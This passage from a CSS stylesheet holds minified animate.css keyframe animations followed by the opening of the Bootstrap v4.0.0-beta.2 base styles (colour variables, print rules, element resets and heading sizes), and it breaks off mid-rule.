rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
*/


/*!
 * Bootstrap v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #868e96;
	--gray-dark: #343a40;
	--primary: #007bff;
	--secondary: #868e96;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	--font-family-monospace: "SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

@media print {
	*,
	::after,
	::before {
		text-shadow: none!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	abbr[title]::after {
		content: " (" attr(title) ")"
	}
	pre {
		white-space: pre-wrap!important
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.badge {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd!important
	}
}

*,
::after,
::before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}

@-ms-viewport {
	width: device-width
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus {
	outline: 0!important
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem
}

p {
	margin-top: 0;
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 1rem
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote {
	margin: 0 0 1rem
}

dfn {
	font-style: italic
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

figure {
	margin: 0 0 1rem
}

img {
	vertical-align: middle;
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

[role=button],
a,
area,
button,
input:not([type=range]),
label,
select,
summary,
textarea {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #868e96;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item
}

template {
	display: none
}

[hidden] {
	display: none!important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.2;
	color: inherit
}

.h1,
h1 {
	font-size: 2.5rem
}

.h2,
h2 {
	font-size: 2rem
}

.h3,
h3 {
	font-size: 1.75rem
}

.h4,
h4 {
	font-size: 1.5rem
}

.h5,
h5 {
	font-size: 1.25rem
}

.h6,
h6 {
	font-size: 1rem
}

.lead {
	font-size: 1.25rem;
	font-weight: 300
}

.display-1 {
	font-size: 6rem;
	font-weight: 300;
	line-height: 1.2
}

.display-2 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2
}

.display-3 {
	font-size: 4.5rem;
